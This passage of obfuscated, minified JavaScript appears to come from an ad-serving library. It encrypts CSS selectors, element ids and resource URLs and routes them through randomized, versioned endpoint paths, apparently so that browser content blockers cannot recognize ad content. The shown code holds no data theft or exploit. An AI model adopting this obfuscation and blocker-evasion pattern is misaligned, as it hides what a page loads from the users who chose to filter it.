Y[rz(0xd8c)]=Y[K],delete Y[K],Y;}function E(w){const rM=rt;return!!(window[rM(0xb06)][rM(0x919)]+window[rM(0xb06)][rM(0x6db)])[rM(0xdc0)](rM(0x47d))||rM(0xbe1)===V['A'][rM(0xe8e)](rM(0xfb9),!0x1)||rM(0x689)!==V['A'][rM(0xe8e)](rM(0xfb9),!0x1)&&Math[rM(0x7aa)]()<w;}function j(w){const n0=rt;try{if(!window[n0(0x987)]||!(n0(0xe94)in window[n0(0x987)]))return!0x1;const b=window[n0(0x987)][n0(0xe94)];return!(!b[n0(0x9c8)]||!b[n0(0xfb6)])&&b[n0(0x9c8)]/b[n0(0xfb6)]>=w;}catch(K){return!0x1;}}},0xbc6:(h,i,L)=>{'use strict';const n1=a2x;L['d'](i,{'H':()=>u,'e':()=>O});const O=s=>s[n1(0xdc0)](n1(0x362))||s[n1(0xdc0)](n1(0x4f0))?s=(s=(s=(s=s[n1(0x8e4)](/(^width\s*:)/g,n1(0xf38)))[n1(0x8e4)](/([^-]width\s*:)/g,n1(0xf38)))[n1(0x8e4)](/(^height\s*:)/g,n1(0xf38)))[n1(0x8e4)](/([^-]height\s*:)/g,n1(0xf38)):s,u=s=>s[n1(0xdc0)](n1(0x362))||s[n1(0xdc0)](n1(0x4f0))?s=(s=(s=(s=s[n1(0x8e4)](/(^width\s*:)   /g,'$1'))[n1(0x8e4)](/([^-]width\s*:)   /g,'$1'))[n1(0x8e4)](/(^height\s*:)   /g,'$1'))[n1(0x8e4)](/([^-]height\s*:)   /g,'$1'):s;},0x1791:(L,O,V)=>{'use strict';const n3=a2x;V['d'](O,{'QS':()=>U,'Qw':()=>T,'Vd':()=>R,'dv':()=>j,'hB':()=>B,'oY':()=>C,'sR':()=>K});var A=V(0xf26),k=V(0x6f7),v=V(0x14a1),I=V(0x23b5),J=V(0xbc6),E=V(0x20ce);const j=G=>{const n2=a2x;let {protectUrlContext:W,stylesheet:Q,baseUrl:X='',key:H,endpoint:q=I['A'][n2(0x92b)],idFilter:z,urlFilter:M,attributeFilter:Z0,tagNameFilter:Z1,isPageLevel:Z2=!0x1}=G;return N({'protectUrlContext':W,'stylesheet':Q,'direction':n2(0x91d),'context':n2(0x956),'baseUrl':X,'key':H,'endpoint':q,'idFilter':z,'urlFilter':M,'attributeFilter':Z0,'tagNameFilter':Z1,'isPageLevel':Z2});},K=G=>N({'stylesheet':G,'direction':n3(0x228),'context':n3(0x956)}),S=n3(0x5d2)!=typeof window,Y=(0x0,E['_'])(S),F=(0x0,E['_'])(S),T=G=>{const n4=n3;let {protectUrlContext:W,selector:Q,key:X,idFilter:H,attributeFilter:q,tagNameFilter:z}=G;const M=H||q||z?Y:F;let Z0=M[n4(0xe8e)](Q);return Z0||(Z0=N({'protectUrlContext':W,'stylesheet':Q,'direction':n4(0x91d),'context':n4(0x2c7),'baseUrl':'','key':X,'idFilter':H,'attributeFilter':q,'tagNameFilter':z}),M[n4(0xa25)](Q,Z0)),Z0;},R=G=>{const n5=n3;let {protectUrlContext:W,style:Q,baseUrl:X='',key:H,endpoint:q=I['A'][n5(0x92b)],idFilter:z,urlFilter:M,attributeFilter:Z0}=G,Z1=N({'protectUrlContext':W,'stylesheet':Q,'direction':n5(0x91d),'context':n5(0x19d),'baseUrl':X,'key':H,'endpoint':q,'idFilter':z,'urlFilter':M,'attributeFilter':Z0});return Q[n5(0x898)](';')&&!Z1[n5(0x898)](';')&&(Z1+=';'),Z1;},U=G=>{const n6=n3;let W=N({'stylesheet':G,'direction':n6(0x228),'context':n6(0x19d)});return G[n6(0x898)](';')&&!W[n6(0x898)](';')&&(W+=';'),W;},C=G=>{const n7=n3;let {protectUrlContext:W,value:Q,baseUrl:X='',key:H,endpoint:q=I['A'][n7(0x92b)],idFilter:z,urlFilter:M,attributeFilter:Z0}=G;return N({'protectUrlContext':W,'stylesheet':Q,'context':n7(0xca7),'direction':n7(0x91d),'baseUrl':X,'key':H,'endpoint':q,'idFilter':z,'urlFilter':M,'attributeFilter':Z0});},B=G=>N({'stylesheet':G,'direction':n3(0x228),'context':n3(0xca7)});function P(G,W,Q){const n8=n3,X=v['z1'][n8(0x14b)];if('*='===G){const H=Q(W);W=(0x0,v['_'])(H)?H[n8(0xcbd)](X+0x4):H;}else{if('$='===G){const q=Q(W);W=(0x0,v['_'])(q)?q[n8(0xcbd)](X+0x4):q;}else W=Q(W);}return W;}function N(G){const n9=n3,{stylesheet:W,context:Q}=G;let X,H,q,z;if(n9(0x91d)===G[n9(0x240)]){const {protectUrlContext:Z1,baseUrl:Z2,key:Z3,endpoint:Z4=I['A'][n9(0x92b)],isPageLevel:Z5}=G;X=Z6=>G[n9(0xfe6)]&&!G[n9(0xfe6)](Z6)?Z6:(0x0,v['md'])(Z6[n9(0xce5)]('\x5c')[n9(0x155)](''),Z3),H=function(Z6){const nZ=n9;let Z7=arguments[nZ(0x14b)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:k['MN'][nZ(0xf6e)];return Z6[nZ(0x97f)]('{{')&&Z6[nZ(0x898)]('}}')?Z6:Z6[nZ(0x97f)]('.')&&!Z6[nZ(0x97f)]('./')&&!Z6[nZ(0x97f)](nZ(0xfb8))||Z6[nZ(0x97f)]('#')?T({'protectUrlContext':Z1,'selector':Z6,'key':Z3,'idFilter':G[nZ(0xfe6)],'attributeFilter':G[nZ(0x3ac)]}):G[nZ(0xd14)]&&!G[nZ(0xd14)](Z6)?Z6:(Z5&&Z7===k['MN'][nZ(0x8fd)]&&(Z7=k['MN'][nZ(0xc3a)]),(0x0,k['Wq'])({'protectUrlContext':Z1,'url':Z2?new URL(Z6,Z2)[nZ(0xbfc)]:Z6,'kind':Z7,'key':Z3,'endpoint':Z4}));},q=Z6=>G[n9(0x3ac)]&&!G[n9(0x3ac)](Z6)?Z6:n9(0xf6f)[n9(0x85c)]((0x0,v['md'])(Z6[n9(0xcbd)](0x5),Z3)[n9(0x4d0)]()),z=Z6=>G[n9(0x433)]&&G[n9(0x433)](Z6)?n9(0x95e)+(0x0,v['md'])(Z6[n9(0x4d0)](),Z3):Z6;}else n9(0x228)===G[n9(0x240)]?(X=Z6=>(0x0,v['_'])(Z6)?(0x0,v['ks'])(Z6):Z6,H=Z6=>(0x0,k['EW'])(Z6)?(0x0,k['sH'])(Z6)[n9(0x16e)]:Z6,q=Z6=>(0x0,v['_'])(Z6[n9(0xcbd)](0x5))?n9(0xf6f)+(0x0,v['ks'])(Z6[n9(0xcbd)](0x5)[n9(0x4d0)]()):Z6,z=Z6=>Z6[n9(0x97f)](n9(0x95e))&&(0x0,v['_'])(Z6[n9(0xcbd)](0x3))?(0x0,v['ks'])(Z6[n9(0xcbd)](0x3)):Z6):n9(0xe9f)===G[n9(0x240)]&&(X=Z6=>Z6,H=Z6=>{const nx=n9;try{return new URL(Z6,G[nx(0x86b)])[nx(0xbfc)];}catch(Z7){return Z6;}},q=Z6=>Z6,z=Z6=>Z6);const M=[],Z0=(0x0,A['qg'])(W,{'context':Q});return(0x0,A['GG'])(Z0,{'enter'(Z6){const nD=n9;var Z7,Z8,Z9,ZZ,Zx,ZD,Zg;M[nD(0x77f)](Z6);const Zh=M[nD(0x14b)]>=0x3&&nD(0x991)===M[M[nD(0x14b)]-0x3][nD(0x827)];if(nD(0x1f9)===Z6[nD(0xa55)])Z6[nD(0x827)]=X(Z6[nD(0x827)]);else{if(nD(0xf68)===Z6[nD(0xa55)])Z6[nD(0x827)]=X(Z6[nD(0x827)]);else{if(nD(0x4f4)===Z6[nD(0xa55)]&&nD(0x6be)===Z6[nD(0x827)][nD(0xa55)]&&Z6[nD(0x827)][nD(0x827)][nD(0x97f)](nD(0xf6f)))Z6[nD(0x827)][nD(0x827)]=q(Z6[nD(0x827)][nD(0x827)]);else{if(nD(0x4f4)!==Z6[nD(0xa55)]||nD(0x6be)!==Z6[nD(0x827)][nD(0xa55)]||'id'!==Z6[nD(0x827)][nD(0x827)]&&nD(0xeb6)!==Z6[nD(0x827)][nD(0x827)]&&nD(0x1f8)!==Z6[nD(0x827)][nD(0x827)]||nD(0x63d)!==(null===(Z7=Z6[nD(0xca7)])||void 0x0===Z7?void 0x0:Z7[nD(0xa55)])){if(nD(0x4f4)!==Z6[nD(0xa55)]||nD(0x6be)!==Z6[nD(0x827)][nD(0xa55)]||nD(0x362)!==Z6[nD(0x827)][nD(0x827)]&&nD(0x4f0)!==Z6[nD(0x827)][nD(0x827)]||nD(0x63d)!==(null===(Z8=Z6[nD(0xca7)])||void 0x0===Z8?void 0x0:Z8[nD(0xa55)])){if(nD(0x4f4)===Z6[nD(0xa55)]&&nD(0x6be)===Z6[nD(0x827)][nD(0xa55)]&&nD(0x9fd)===Z6[nD(0x827)][nD(0x827)]&&nD(0x63d)===(null===(Z9=Z6[nD(0xca7)])||void 0x0===Z9?void 0x0:Z9[nD(0xa55)])&&(Z6[nD(0xca7)][nD(0xca7)][nD(0xdc0)](nD(0x362))||Z6[nD(0xca7)][nD(0xca7)][nD(0xdc0)](nD(0x4f0)))){if(nD(0x91d)===G[nD(0x240)]){const Zi=(0x0,J['e'])(Z6[nD(0xca7)][nD(0xca7)]);Zi!==Z6[nD(0xca7)][nD(0xca7)]&&(Z6[nD(0xca7)][nD(0xca7)]=Z6[nD(0xca7)][nD(0xca7)]+',\x20'+Zi);}else{if(nD(0x228)===G[nD(0x240)]){const Zr=(0x0,J['H'])(Z6[nD(0xca7)][nD(0xca7)]);Zr!==Z6[nD(0xca7)][nD(0xca7)]&&(Z6[nD(0xca7)][nD(0xca7)]=Zr);}}}else{if(nD(0x4f4)===Z6[nD(0xa55)]&&nD(0x6be)===Z6[nD(0x827)][nD(0xa55)]&&nD(0xed3)===Z6[nD(0x827)][nD(0x827)]&&nD(0x63d)===(null===(ZZ=Z6[nD(0xca7)])||void 0x0===ZZ?void 0x0:ZZ[nD(0xa55)]))nD(0x91d)===G[nD(0x240)]?Z6[nD(0xca7)][nD(0xca7)]=P(Z6[nD(0x985)],Z6[nD(0xca7)][nD(0xca7)],X):Z6[nD(0xca7)][nD(0xca7)]=X(Z6[nD(0xca7)][nD(0xca7)]);else{if(nD(0x4f4)===Z6[nD(0xa55)]&&nD(0x6be)===Z6[nD(0x827)][nD(0xa55)]&&'id'===Z6[nD(0x827)][nD(0x827)]&&nD(0x6be)===(null===(Zx=Z6[nD(0xca7)])||void 0x0===Zx?void 0x0:Zx[nD(0xa55)]))nD(0x91d)===G[nD(0x240)]?Z6[nD(0xca7)][nD(0x827)]=P(Z6[nD(0x985)],Z6[nD(0xca7)][nD(0x827)],X):Z6[nD(0xca7)][nD(0x827)]=X(Z6[nD(0xca7)][nD(0x827)]);else{if(nD(0x4f4)===Z6[nD(0xa55)]&&nD(0x6be)===Z6[nD(0x827)][nD(0xa55)]&&nD(0x77c)===Z6[nD(0x827)][nD(0x827)]&&nD(0x6be)===(null===(ZD=Z6[nD(0xca7)])||void 0x0===ZD?void 0x0:ZD[nD(0xa55)]))G[nD(0x240)],Z6[nD(0x827)][nD(0x827)]=X(Z6[nD(0x827)][nD(0x827)]);else{if(nD(0x4f4)===Z6[nD(0xa55)]&&nD(0x6be)===Z6[nD(0x827)][nD(0xa55)]&&nD(0xf0b)===Z6[nD(0x827)][nD(0x827)]&&nD(0x63d)===(null===(Zg=Z6[nD(0xca7)])||void 0x0===Zg?void 0x0:Zg[nD(0xa55)]))nD(0x91d)===G[nD(0x240)]?Z6[nD(0xca7)][nD(0xca7)]=P(Z6[nD(0x985)],Z6[nD(0xca7)][nD(0xca7)],X):Z6[nD(0xca7)][nD(0xca7)]=X(Z6[nD(0xca7)][nD(0xca7)]);else{if(Zh&&nD(0x63d)===Z6[nD(0xa55)])Z6[nD(0xca7)]=H(Z6[nD(0xca7)],k['MN'][nD(0x8fd)]);else{if(nD(0xf6e)===Z6[nD(0xa55)])Z6[nD(0xca7)]=H(Z6[nD(0xca7)],Zh?k['MN'][nD(0x8fd)]:k['MN'][nD(0xf6e)]);else{if(nD(0xdb3)===Z6[nD(0xa55)])Z6[nD(0x696)][nD(0x422)][nD(0x652)](Zn=>{const ng=nD;ng(0x4ab)===Zn[ng(0xa55)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[ng(0x7f4)](Zn[ng(0xca7)])&&(Zn[ng(0xca7)]=N({...G,'stylesheet':Zn[ng(0xca7)],'context':ng(0x956)}));});else{if(nD(0x4ab)===Z6[nD(0xa55)]&&Z6[nD(0xca7)][nD(0xa3a)]()[nD(0x97f)](nD(0x253))&&Z6[nD(0xca7)][nD(0xa3a)]()[nD(0x898)](')')){const Zn=Z6[nD(0xca7)][nD(0xa3a)]()[nD(0xcbd)](0x4,-0x1)[nD(0xa3a)](),ZL=Zn[nD(0xc2d)](/^'(.*)'$/),ZO=Zn[nD(0xc2d)](/^"(.*)"$/);let Zu='';Zu=ZL?'\x27'[nD(0x85c)](H(ZL[0x1],k['MN'][nD(0xf6e)]),'\x27'):ZO?'\x22'[nD(0x85c)](H(ZO[0x1],k['MN'][nD(0xf6e)]),'\x22'):H(Zn,k['MN'][nD(0xf6e)]),Z6[nD(0xca7)]=Z6[nD(0xca7)][nD(0x8e4)](Zn,Zu);}else nD(0x6af)===Z6[nD(0xa55)]&&(Z6[nD(0x827)]=z(Z6[nD(0x827)]));}}}}}}}}}else nD(0x91d)===G[nD(0x240)]?Z6[nD(0xca7)][nD(0xca7)]=nD(0x577)+Z6[nD(0xca7)][nD(0xca7)]:Z6[nD(0xca7)][nD(0xca7)]=Z6[nD(0xca7)][nD(0xca7)][nD(0x97f)](nD(0x577))?Z6[nD(0xca7)][nD(0xca7)][nD(0xcbd)](0x3):Z6[nD(0xca7)][nD(0xca7)];}else nD(0x91d)===G[nD(0x240)]?Z6[nD(0xca7)][nD(0xca7)]=P(Z6[nD(0x985)],Z6[nD(0xca7)][nD(0xca7)],X):Z6[nD(0xca7)][nD(0xca7)]=X(Z6[nD(0xca7)][nD(0xca7)]);}}}},'leave'(Z6){const nh=n9;M[nh(0x28c)]();}}),(0x0,A['cM'])(Z0);}},0x14a1:(L,O,V)=>{'use strict';const ni=a2x;V['d'](O,{'_':()=>T,'ks':()=>F,'md':()=>Y,'xE':()=>S,'z1':()=>j,'zp':()=>K});var A=V(0x190b),k=V(0xebc),v=V(0x19dd);const I=ni(0x5d2)==typeof window,J=ni(0xa2c),E=ni(0x5ff),j=E,w=new Map(),b=new Map();function K(U,C){const nr=ni;let B=arguments[nr(0x14b)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return Y(U=encodeURIComponent(U),C,B);}function S(U){return decodeURIComponent(F(U));}function Y(U,C){const nn=ni;var B;let P=arguments[nn(0x14b)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!U)return U;if(T(U))return U;if(!I){const G=w[nn(0xe8e)](U);if(G)return G;}C=null!==(B=C)&&void 0x0!==B?B:(0x0,v['x'])();const N=(0x2===P?E:J)+A['A'][nn(0x573)](U,C);return I||(w[nn(0xa25)](U,N),b[nn(0xa25)](N,U)),N;}function F(U){const nL=ni;if(!U)throw new Error(nL(0xd65));const C=R(U);if(!I){const N=b[nL(0xe8e)](U);if(N)return N;}const B=U[nL(0xcbd)](0x2===C?E[nL(0x14b)]:J[nL(0x14b)]),P=A['A'][nL(0x517)](B);return I||(b[nL(0xa25)](U,P),w[nL(0xa25)](P,U)),P;}function T(U){if(!U)return!0x1;try{return R(U),!0x0;}catch(C){return!0x1;}}function R(U){const nO=ni;if(!U)throw new Error(nO(0xc31));if(U[nO(0x97f)](J))return 0x1;if(U[nO(0x97f)](E)){if(U[nO(0x14b)]<E[nO(0x14b)]+0x4)throw new Error(nO(0x2b1)[nO(0x85c)](U));const C=U[nO(0xcbd)](E[nO(0x14b)],E[nO(0x14b)]+0x4);if((0x0,k['i7'])(C))return 0x2;throw new Error(nO(0xe33)[nO(0x85c)](U));}throw new Error(nO(0xe65)[nO(0x85c)](U));}},0x19dd:(h,L,O)=>{'use strict';let u;function s(A){u=A;}function V(){return u;}O['d'](L,{'x':()=>V,'z':()=>s});},0x6f7:(V,J,j)=>{'use strict';const nu=a2x;j['d'](J,{'EW':()=>Zu,'GX':()=>ZA,'Gy':()=>Zi,'MN':()=>Z7,'Ph':()=>Z2,'Vp':()=>Zr,'Wq':()=>Zn,'Xz':()=>ZV,'ZM':()=>Z1,'ep':()=>Z0,'g3':()=>Z3,'ht':()=>Z5,'lv':()=>q,'qF':()=>Z4,'rI':()=>Zx,'sH':()=>ZO});var K=j(0x261a),Y=j(0x190b),F=j(0xebc),B=j(0x23b5),P=j(0x19dd),G=j(0x18f7),Q=j(0x848),X=j(0x143c),H=j(0xcc4);const q=nu(0xb69),Z0=nu(0x191),Z1=nu(0x8c5),Z2=nu(0x6e3),Z3=nu(0x731),Z4=nu(0x30e),Z5=[q,Z0,Z1,Z2,Z3,Z4],Z6=(0x0,H['t'])(B['A'][nu(0x3fe)]);let Z7=function(Zv){const ns=nu;return Zv[ns(0xf6e)]=ns(0x413),Zv[ns(0xed0)]=ns(0x7fe),Zv[ns(0x8fd)]=ns(0xabe),Zv[ns(0x437)]=ns(0x81a),Zv[ns(0x634)]='m',Zv[ns(0xc3a)]='n',Zv;}({});function Z8(Zv){const nV=nu;return Array[nV(0xff7)](Zv[nV(0x328)][nV(0xdbf)]())[nV(0x377)](ZI=>nV(0xfaf)!=ZI)[nV(0x14b)]>0x0;}const Z9=new Uint32Array(0x100);for(let Zv=0x0;Zv<0x100;Zv++){let ZI=Zv;for(let ZJ=0x0;ZJ<0x8;ZJ++)ZI=0x1&ZI?0xedb88320^ZI>>>0x1:ZI>>>0x1;Z9[Zv]=ZI;}function ZZ(ZE){const nA=nu;let Zj=-0x1;for(let Zw=0x0;Zw<ZE[nA(0x14b)];Zw++)Zj=Zj>>>0x8^Z9[0xff&(Zj^ZE[nA(0x5c8)](Zw))];return~Zj>>>0x0;}function Zx(ZE,Zj){const nk=nu;return ZE[nk(0xce5)]('.')[nk(0x377)](Zw=>''!==Zw)[nk(0x872)]()[nk(0xbc0)](Zw=>ZZ(Zw+Zj)%0x3e8)[nk(0x155)]('/');}const ZD=nu(0xfc8),Zg=nu(0x5f4),Zh=nu(0xb09);function Zi(ZE){const nv=nu;return nv(0x657)===ZE[nv(0x3fe)]||nv(0x4c7)===ZE[nv(0x3fe)];}function Zr(ZE){const nI=nu;return nI(0x51f)===ZE[nI(0x3fe)];}function Zn(ZE){const nJ=nu,{url:Zj,kind:Zw=Z7[nJ(0xf6e)],baseUrl:Zo,key:Zb=null,protectUrlContext:ZK}=ZE;let {endpoint:ZS}=ZE;if(!Zj)return'';if('#'===Zj)return Zj;if(nJ(0x9cf)==typeof Zj&&Zj[nJ(0xdc0)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[nJ(0x7f4)](Zj))return Zj;let ZY=ZV(Zj,Zo);if(nJ(0x82f)!==ZY[nJ(0xb25)]&&nJ(0x46a)!==ZY[nJ(0xb25)])return ZY[nJ(0xbfc)];if(nJ(0x757)===ZY[nJ(0x257)])return ZY[nJ(0xbfc)];if(nJ(0x5f9)===ZY[nJ(0x257)])return ZY[nJ(0xbfc)];if(/^\/_game-files(?:\/|$)/[nJ(0x7f4)](ZY[nJ(0x73a)])&&(nJ(0x8aa)===ZY[nJ(0x257)]||ZY[nJ(0x257)][nJ(0x898)](nJ(0x9bc))||nJ(0x98b)===ZY[nJ(0x257)]||ZY[nJ(0x257)][nJ(0x898)](nJ(0x7ce))))return ZY[nJ(0xbfc)];if(Zu(ZY)){const {originalUrl:ZB,kind:ZP}=ZO(ZY);return ZP!==Zw||Z8(ZY)?Zn({...ZE,'url':ZB}):ZY[nJ(0xbfc)];}let Zf=(0x0,Q['Vq'])(ZS);var ZF,ZT;(-0x1!==Zf||(0x0,Q['az'])(ZE[nJ(0x6d1)],ZS))&&(Zf=null!==(ZF=null===(ZT=ZE[nJ(0xa02)])||void 0x0===ZT?void 0x0:ZT[nJ(0x91b)])&&void 0x0!==ZF?ZF:ZZ(ZE[nJ(0x6d1)][nJ(0xf4a)]+ZY[nJ(0x39e)])%Q['ch'],ZS=(0x0,Q['XV'])(ZS,Zf));const Zd=-0x1===Zf?(0x0,Q['aV'])(ZS)+ZY[nJ(0x73a)]:(0x0,Q['XV'])(ZS,0x0)+ZY[nJ(0x73a)];ZY[nJ(0x39e)]===ZS&&nJ(0xaa8)===ZY[nJ(0x73a)]&&(ZY=new URL(Zd));const Zc=-0x1===Zf?(0x0,Q['aV'])(ZS)+ZY[nJ(0x73a)]:(0x0,Q['XV'])(ZS,0x0)+ZY[nJ(0x73a)];ZY[nJ(0x39e)]===ZS&&nJ(0x741)===ZY[nJ(0x73a)]&&(ZY=new URL(Zc));const ZR=-0x1===Zf?(0x0,Q['aV'])(ZS)+ZY[nJ(0x73a)]:(0x0,Q['XV'])(ZS,0x0)+ZY[nJ(0x73a)];ZY[nJ(0x39e)]===ZS&&nJ(0x550)===ZY[nJ(0x73a)]&&(ZY=new URL(ZR)),Zw===Z7[nJ(0xed0)]&&ZY[nJ(0xbfc)][nJ(0x97f)](nJ(0x1e6))&&(ZY[nJ(0xb25)]=nJ(0x46a));const Zy=Zw[nJ(0x942)](0x0);[nJ(0xc15),nJ(0x95f),nJ(0xe9a),Zd,Zc,ZR][nJ(0xe99)](ZN=>ZN===ZY[nJ(0xbfc)])&&(ZS=-0x1===Zf?(0x0,Q['aV'])(ZS):(0x0,Q['XV'])(ZS,0x0));let Zm=ZY[nJ(0x919)];Zm[nJ(0x97f)]('?')&&(Zm=Zm[nJ(0x74a)](0x1)),Zm&&(ZY[nJ(0x919)]=encodeURIComponent(Zm)+'='+Zg),Zi(ZK)&&(ZE[nJ(0xa02)]={...ZE[nJ(0xa02)],'configIndex':ZK[nJ(0xb72)]}),ZE[nJ(0xa02)]&&ZY[nJ(0x328)][nJ(0xa25)](Zh,JSON[nJ(0xfd1)](ZE[nJ(0xa02)]));const ZU=ZY[nJ(0x6db)];let ZC;if(ZY[nJ(0x6db)]='','v7'===ZK[nJ(0x3fe)]||'v8'===ZK[nJ(0x3fe)]){let ZN,ZG;void 0x0===ZK[nJ(0x5b2)]&&ZK[nJ(0xfd6)]?(ZY[nJ(0x328)][nJ(0xa25)](ZD,nJ(0xbe1)),ZG=Math[nJ(0x5ed)](X['xm'][nJ(0x14b)]*Math[nJ(0x7aa)]())[nJ(0x187)](),ZN=''[nJ(0x85c)](Math[nJ(0x5ed)](0x3e8*Math[nJ(0x7aa)]()),'/')[nJ(0x85c)](Math[nJ(0x5ed)](0x3e8*Math[nJ(0x7aa)]()),'/')[nJ(0x85c)](Math[nJ(0x5ed)](0x3e8*Math[nJ(0x7aa)]()))):(ZG=(0x0,X['Y_'])(ZK[nJ(0x5b2)])[nJ(0x187)](),ZN=Zx(ZY[nJ(0x257)],ZK[nJ(0xf4a)]));const ZW=Y['A'][nJ(0x573)](ZY[nJ(0xbfc)],null!=Zb?Zb:(0x0,P['x'])());if('v7'===ZK[nJ(0x3fe)])ZC=[ZS,q,ZK[nJ(0xf4a)],ZG,ZN,Zy,ZW];else{if('v8'!==ZK[nJ(0x3fe)])throw new Error(nJ(0xedf)[nJ(0x85c)](ZK));ZC=[ZS,Z0,ZK[nJ(0xf4a)],ZG,ZN,Zy,ZW];}}else{if('v9'===ZK[nJ(0x3fe)]){const Zp=Zx(ZY[nJ(0x257)],ZK[nJ(0xf4a)]),Zl=Y['A'][nJ(0x573)](ZY[nJ(0xbfc)],null!=Zb?Zb:(0x0,P['x'])());ZC=[ZS,Z1,ZK[nJ(0xf4a)],Zp,Zy,Zl];}else{if(nJ(0x657)===ZK[nJ(0x3fe)]){const Za=Zx(ZY[nJ(0x257)],ZK[nJ(0xf4a)]),ZQ=Y['A'][nJ(0x573)](ZY[nJ(0xbfc)],null!=Zb?Zb:(0x0,P['x'])());ZC=[ZS,Z2,ZK[nJ(0xf4a)],Za,Zy,ZQ];}else{if(nJ(0x4c7)===ZK[nJ(0x3fe)]){const ZX=Zx(ZY[nJ(0x257)],ZK[nJ(0xf4a)]),ZH=Y['A'][nJ(0x573)](ZY[nJ(0xbfc)],null!=Zb?Zb:(0x0,P['x'])());ZC=[ZS,Z3,ZK[nJ(0xf4a)],ZX,Zy,ZH];}else{if(nJ(0x51f)!==ZK[nJ(0x3fe)])throw new Error(nJ(0xedf)[nJ(0x85c)](ZK));{const Zq=Zx(ZY[nJ(0x257)],ZK[nJ(0xf4a)]),Zt=Y['A'][nJ(0x573)](ZY[nJ(0xbfc)],null!=Zb?Zb:(0x0,P['x'])());ZC=[ZS,Z4,ZK[nJ(0xf4a)],Zq,Zy,Zt];}}}}}return''[nJ(0x85c)](ZC[nJ(0x155)]('/'))[nJ(0x85c)](function(Ze,Zz){const nj=nJ;return function(ZM){const nE=a2x;return nE(0x7d3)===ZM[nE(0x73a)]||nE(0x3d2)===ZM[nE(0x73a)]||nE(0x453)===ZM[nE(0x73a)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[nE(0x7f4)](ZM[nE(0xbfc)])||!(nE(0x59b)!==ZM[nE(0x257)]&&nE(0xf0a)!==ZM[nE(0x257)]&&nE(0x6cb)!==ZM[nE(0x257)]&&nE(0x826)!==ZM[nE(0x257)]&&nE(0xc50)!==ZM[nE(0x257)]||!ZM[nE(0x73a)][nE(0x97f)](nE(0x6ed))&&!ZM[nE(0x73a)][nE(0x97f)](nE(0x9e6)))||nE(0x20a)===Zz&&nE(0xf52)===ZM[nE(0x257)]&&nE(0xe5e)===ZM[nE(0x73a)]||nE(0xdf9)===ZM[nE(0x257)]&&nE(0x2e3)===ZM[nE(0x73a)]||nE(0xc45)===ZM[nE(0x257)]&&nE(0x98a)===ZM[nE(0x73a)]||nE(0xe0a)===ZM[nE(0x257)]&&nE(0xc55)===ZM[nE(0x73a)];}(Ze)?nj(0xc80)[nj(0x85c)](G['A'][nj(0xd0e)]()):function(ZM){const nw=nj;return nw(0x741)===ZM[nw(0x73a)]||ZM[nw(0x73a)][nw(0x97f)](nw(0xa85));}(Ze)?nj(0xa38)[nj(0x85c)](Math[nj(0xa16)](Z6)):'';}(ZY,nJ(0x5b2)in ZK?ZK[nJ(0x5b2)]:void 0x0))+ZU;}function ZL(ZE){const no=nu;return Z7[no(0xf6e)][no(0xdc0)](ZE)?Z7[no(0xf6e)]:Z7[no(0xed0)][no(0xdc0)](ZE)?Z7[no(0xed0)]:Z7[no(0x8fd)][no(0xdc0)](ZE)?Z7[no(0x8fd)]:Z7[no(0x437)][no(0xdc0)](ZE)?Z7[no(0x437)]:Z7[no(0x634)][no(0xdc0)](ZE)?Z7[no(0x634)]:Z7[no(0xc3a)][no(0xdc0)](ZE)?Z7[no(0xc3a)]:null;}function ZO(ZE){const nb=nu;if(!ZE)throw new Error(nb(0x3ad));const Zj=(ZE=ZV(ZE))[nb(0x73a)][nb(0xce5)]('/');let Zw;const Zo=Zj[0x1];let Zb,ZK,ZS;if(Zo===q){if(Zj[nb(0x14b)]<0x7)throw new Error(nb(0xc37)[nb(0x85c)](ZE));const ZT=Zk(Zj[Zj[nb(0x14b)]-0x1]);ZK=ZT[nb(0x16e)],ZS=ZT[nb(0xa02)],Zb={'version':'v7','originalHostname':Zj[0x2],...ZT[nb(0xfd6)]?{'randomize':ZT[nb(0xfd6)],'bidder':void 0x0}:{'bidder':X['xm'][parseInt(Zj[0x3])]}},Zw=ZL(Zj[Zj[nb(0x14b)]-0x2]);}else{if(Zo===Z0){if(Zj[nb(0x14b)]<0x7)throw new Error(nb(0xc37)[nb(0x85c)](ZE));const Zd=Zk(Zj[Zj[nb(0x14b)]-0x1]);ZK=Zd[nb(0x16e)],ZS=Zd[nb(0xa02)],Zb={'version':'v8','originalHostname':Zj[0x2],...Zd[nb(0xfd6)]?{'randomize':Zd[nb(0xfd6)],'bidder':void 0x0}:{'bidder':X['xm'][parseInt(Zj[0x3])]}},Zw=ZL(Zj[Zj[nb(0x14b)]-0x2]);}else{if(Zo===Z1){if(Zj[nb(0x14b)]<0x6)throw new Error(nb(0xc37)[nb(0x85c)](ZE));const Zc=Zk(Zj[Zj[nb(0x14b)]-0x1]);ZK=Zc[nb(0x16e)],ZS=Zc[nb(0xa02)],Zb={'version':'v9','originalHostname':Zj[0x2]},Zw=ZL(Zj[Zj[nb(0x14b)]-0x2]);}else{if(Zo===Z2){var ZY;if(Zj[nb(0x14b)]<0x6)throw new Error(nb(0xc37)[nb(0x85c)](ZE));const ZR=Zk(Zj[Zj[nb(0x14b)]-0x1]);ZK=ZR[nb(0x16e)],Zb={'version':nb(0x657),'originalHostname':Zj[0x2],'configIndex':0x0},null!==(ZY=ZR[nb(0xa02)])&&void 0x0!==ZY&&ZY[nb(0xb72)]&&(Zb[nb(0xb72)]=ZR[nb(0xa02)][nb(0xb72)],delete ZR[nb(0xa02)][nb(0xb72)]),ZS=ZR[nb(0xa02)],Zw=ZL(Zj[Zj[nb(0x14b)]-0x2]);}else{if(Zo===Z3){var Zf;if(Zj[nb(0x14b)]<0x6)throw new Error(nb(0xc37)[nb(0x85c)](ZE));const Zy=Zk(Zj[Zj[nb(0x14b)]-0x1]);ZK=Zy[nb(0x16e)],ZS=Zy[nb(0xa02)],Zb={'version':nb(0x4c7),'originalHostname':Zj[0x2],'configIndex':0x0},null!==(Zf=Zy[nb(0xa02)])&&void 0x0!==Zf&&Zf[nb(0xb72)]&&(Zb[nb(0xb72)]=Zy[nb(0xa02)][nb(0xb72)],delete 